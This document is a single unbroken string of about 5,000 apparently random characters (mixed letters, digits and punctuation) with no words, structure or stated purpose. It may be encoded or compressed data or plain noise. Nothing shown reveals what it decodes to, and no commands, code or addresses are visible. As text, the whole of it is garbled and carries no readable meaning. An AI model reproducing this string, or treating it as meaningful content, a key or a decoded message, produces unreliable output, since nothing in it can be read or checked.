sJy+64s9hex+_ii6(RkzOKpzx)_nE5SnT:RI:e6%AO@L5dp]w0VW}sE}y;z&FSxKf4W]h]w~h]6kD}SiJX%oh_0(A^Wq47C|ixKJ__C~O4D6E4WUB:1C9Jy~}Jen9ChJxV_)60]n^i:t:-nON0XhySLn6+Dze9dQ|pCrhdtzN%YO0on-@12p0425+&@]xu+K41hhxExF;k9hCo2-5otN~2tpp7%S:TIE0yNnIJ9I+OdDq^KT@9|y6(6Jx_W5X5RSxx762idKhD-ID{4Nyr4Nyze10W~rIR{-p94~u%04TsqxzxXrriFWp&/-A~DpkywKOUn]xk(W@h:f:WyIhkIqV:y}p;rA&_9FBIEDs_e]w;yNLLDWy6y}0CUu^ii5F^J4LJiJ&JRJ_165;nC6k)_|zB)hkI@p2T@t]es~9Dw/yq{rDpVT~)TJ0)foQ)7o7d5n2duKJfe1))C{1d&QAi{/{Q{Vr;rru^wn6p/1ykupkdLE2O6yDWh6D-CQQr]:@Ld/%B%16CItR:kWppq:OA~tiRwkp~r7Oqh~Or2Wd|x6ByYoE]q@Y6Y2_]R|Jfr5ipC|yU0ewf}%OIk-R~0iyDF&So_)eIh-;rpC%W(VeIpJxuTA@O&(nB;/-WtY|dsBLJCh1~C];yIXKUCC~A1^Uf1^N~^|yI0oi~2J2A1:s|)FQ)-01FnD-@;%i474RdSo5C(4:t(n+6u(WzwsCA(4SN/n7d5KJfy+;CC{)|C%QAyI{Cy/uYu)(B{ufhXoz;rE/})pLi:Vu(1e/]I9(^hI+uIk_::hhy6Qiz;06f@5XB:D)wqq|^@+te4-uu}AY+Tzx;&A:ywI]fq9tCJy5f6DTuiRLX6&LnuU&TKtL~hWhtxxu^x974x9wwpWiVw~qqrwh;6;Bt~++:1~psC66p9YoiAY9CeYzQU6K%26np@Tt@K|N4kNy5UY{@]2NyKU1YAYN^1C{~}7;tU2ry+2rztCQSV{%WA7J7tC5~]S%osu/x}Sh0eSEYO4~DnphouSiw)prRK5ud1S%0I09QCSp0CxxY-LSR6(/s:Vu~En9fOQxI2hi0;z_Y~-]xo&A}dzBEL&xdV6D:5qqSruDD4fAKNA9X%~9-xu|yiK@I)WriLIo2QDrWIpkE6ouWCyK]YWhoer&V_%F(whxsfrrx)pr0EIhw7-KC7DK:{kKK/@rsnor4{Od4{Dd1~VK1AVdReDr1(@r)6;K1^YK0{Dr)XkK14%hts^K11@d11VpE{W)r0p)rsDrLW%)yNV1xQ-)ye_hx/Dp6QIry6V1y:Y1y_V1yFVrr)-1yn^rwRprkpW1fxkhFW_)fW@)Vzruh&OuhAI)V+D)VpphFq@1f^@)&rpu66D)iBpuFnVrF%kpF{;)_9%1YW@1F{^uTBpLA;-pDKVx@qK@ru)EWpAxBXN+hw_XA|%WI-CxT}(B9UBJ%&1hsUJWh4/z+9wp:tyTC^)wq05pLR6J:DXLhfir%+/rk+VyrfVOE;Ed+(nDE4/-IhT@o~@{WU/KW7fqY:9;OChLUz%zWwf]ds@-DpEeDhs:ertF/ry/DfszrrNQ/rNu/k:~Opx{rIinoLiQo~/ieEAeDpV|/EtYeEtS9]e^e]/_WuU%WfUp9]k_Wu/I+pAUD~ei9kEI-pY)DS-;WhRi9zkyeWtB9zk{WYw6ezw-II);rp5QsE):eW:|DyF~opQ|rNkr9y(ws;E-II6esyD+oLzwJoth:))SndK(Jx@f]RF0iL5eNxoywoNTI2z4UR0V-WiS-J}WUWJ_:+ACIF1DY]/p]S|KK(|/{L~Wdku;rwWuCx]^@B]h_r]QV_+k&@]]sxk/5SkU/XyV16wuy(}o2EC6-W-u/{fxCQR6A+RzC9RVB7R:LwR&E(W&|fTh]hR9e7R]xQTk:fRJ_CRz-/T&pYYztfT7@h@~OCTz-7@tf7Td^(Wy0YWy4{Wyi7Te~|4e(4RpDus(d{tNO{^B:nBLpCqCS6I^Xr^hyw4hy]xfV:z@V_2XSTWY;](D2Tz:ouAzDW-]d_]0@A0V+}0peD9W|u:hCC:7%w0B4xE;~p]6wI9h9h:h5p]N~u@A;{LS:piA2Y-zoSRNDOFzAqRxq7R]67RVAhn];YtVBhRE^QD]^YW]W7n9zfR97QX{-yD(hsshxu2{^DX{qF5Q2%DrV7e{^@/(O)r{6_2Q6}s%^De(R/Xx9w7p2k76QF5Ay+f(+z1e~Dxpy|+Jp7UzD_UEyf}i{4JFz+r+41sAex1_&LI5yo+49h6LY%)]Kwt-BUeI1zIQ]L%xuhU%W5/hQ7Qh@7Yxi-Ru;~S^x&2YWOBYi4Jx+i&xTOnxuT&%-IO(-qTYB%rY~i/%frefo-rQO1oYVW9Qh%9(VV2YJn&%2%-(C-KYFpsY2Qrku_opzd&{^}sQ6:2xsw2QCwsQC|r%2/-D/QypKF7(o)o^Ti;:rNuxEJQF9I2%Q040k@JTn)5xisyKE{C6}x4;-~Kqo|/Nz4}FpLdkN@&C&|_0RkTyWYk&%Vw;r;EOW;tUDhqyW)9QT4zUsVrzewX~pkxuX{A~ehXO(r)xRQxC;pJ-O]Uxw0ADwp5o1%+wDATUwC~oSiex@fn29phoSJkx}7%_%uJn(6;w}_%Qr(4WL%Ye69d{k7C24%&NO-zQ(Y|0)6YtX{RYh5AR6RkddC%On5kndD0/1R_%7:4+o_Dx{X%-/]Dxox0)qSrpx_s)f_Re9SrzekXuWQ/7BXypdhsI(Inhu{kF5FSR++txn7ppt4SsLWkx%/hLkD&WOJ/zkJ}&SCw~T@WFBC|%]fK-UT9;-K-Ehz~}(WAh@rF&t-DI:rWx4{F/Ki4Y|CRoLde~4~Ou%tu2p(|;SI;BYw]6QI}U:TW0~ezSD%n/1;o0kNs{f{Q:~iX/_&xJ}wUio/ez;Ci^%}nwpsX470Lk}Ys%JYAA/QoS0-dLnhqA2RJhVV9VX/-E~(rDJD]IW~_tB~h~90u0ufY+YIASAK+rI)-rOdh%rQhhW0DRDC9N7)e+|hIhLNxNqdk-skFeAIdd|%YApLNNzRkIRTJIY~zwp%q{Jrnw0SxEi|/nE9qIXEL^zVVV/OB&B+7kqiI^ryR~xU}RzBB0S-Y27S~~~6A_~}EsB9S6BX(Fd~i|w;h]QnoE;sE+&]u4ifBAODBU(N{6oK4:z+Iw|V7~7QYV~VYpUVz+UKu&xo&EILLBehJhr%KAAffwnsK|}ornW&&I2:Q%SQ6LJdWopWXtCi96T1%FyI/6{Vohtw/0epIUUf+N@iee72DEr@79~q9UK%U-SOC/4CInEWUewIq~tyzk:KoxTdEB+C2Np~ifNz}YVU@d(Wn2U{^p~(Yf%~}UNnnyC}q9S2YR&I7i%y;1WQI6NJDpdWtz%TOOnux__h1I/Vs0WEIw7CA]^uq&NDVJE+S-AF4L)r(Tz2@u~EeW;:}LO(%97)|xWiuTR;_CXSKOK%/o2hzULS_hWW%/TxJV5N]IQ~dU06X{NyhiBxBRRRi~1I+DAfC&VUTKIoSn52/nCd0oEI(U~fYf^F^hNz1%X1J&)snT:IY||tUzQy]p)O&dNUzu)&DOi{F19wpC1U9A-uBk7BAA^+U5kuECOQA]Lpt;7CpJRw%IKkJ+X7B}LOe5&D:5t2Vd^zzFK:ozKoQr(_--n((Kn6Rq_qW2N+EY}ddSEy/Jy%IFBi51Ez_/kyzuB/@fk}hA7J@u4T;)x+W}F;eKnrf&C5SF7UfSK^}@rtJx%%1d&7BJS|7Lf@~|9d:/nw(Y5%9f&1nXd(BB-|dN}/w76F:0YwQw(p:tLqE~WRh25xE+I0){Qp/Wt(Ix4}IiR0xsYC%W-:Wtyu0+o5UIq50Wq1A1]Y_%QAwd]IL/@tqTwCLdy@4Aw;SUSEEiBfxDUE{{nrCeyIuEz9NIChruB6(o6ku%W(hhO6)K]EX6(Vnp~O@E4dX^IFLu;]Y_(JA2tt]T0sV@-1dnriYt+1S)AQ(|07_Rr6KIYiyQ:kY/~d6]ze-4s10(oJ~OpWpi^Vqz/1uAe5E05kRhEAT^&NtJTnsqSKn~~6JDFTkAyVTEzq:W&{hC^]YfzFf%Y~]D+W~+sYkORJh~Cy/EdA2V5;d4Kh^WdIhV^^yUx|(]IQsT9yr{6xTr^/}hu7/zWIiY1SUu]4~|;hx]/YKRKAsh)E6W2E&2E6xEC5q6T(JdUF+s+fkNLKR7SrJCF{VphBuxX{Wp]7nT:--FRdN%(~TSrXSI4n}zpSJ{6@~QySE/i++iAdI+oeJTiARF|:WFrn2Notyeo1}CTwi1C6fIB9~-y610FwIq|ThrIKRA(L2^Yr7Cfxq|DtCh0+W4nfzXrEDOo;rKz4ttFqtdUYpoK166y{^NC2|fLh2|7+B{n2CYVUNDhysp(0x+6dusQoY{S-sxLnhCA:-XRoT24DdTwQ-T(iSt;zoCV9AtO9{V]O(Q+u;Y)V5fY2BW2/iqhzD19;X__xsN96KRNuyAJq{wxfnfp2Wpuz]^D^NLAz4NxzJ+CiOQyq5+tkx)e0C]dRWu)f%(p^Jud+z/n69iEAK02xyJ-2/eSkS%)-@~Y:pQwhF6qf]^NqUh&~~W|zNnXqS;S@)^y(QihDz7YrOVK(kt91YCy57rrhr:9hq2e{pWWE@JLwC5_Vee+k(rRQSzSVx|x@W9rF7|JBTE-^6AhF{:oJLUhYuD:KEV@5rzoSB^FVWRC;X9rLFFoB{i/IELO)pREtYoWf/XzkT%O&Wu/ohr//_N{rx4qJ/WVWrTqnNru]~LWzsqWx];xW6x&wEpo}|pI~Bou{e4Xu^h2r}rXRCxxu%6Wh]9;W~9D7Euyr]riwDw}T{%u{_1pSE-yT|k-Lu]@+DL-ohy;;WL;Eh-hwweQppuC-EY(uz&Cz|^@T&wRCpWI6V&eW/OXDIr/uCWIWDprwoDVBX/KetV%KT|}-~nqBWDyDeI);dS~ehh04oWV{%wO-s5;9h(Np_Yin;6&X6-~u1@wp_f2ktBYD|koQqR//-yUE&I^~]{T|+iVn07rWxrwL8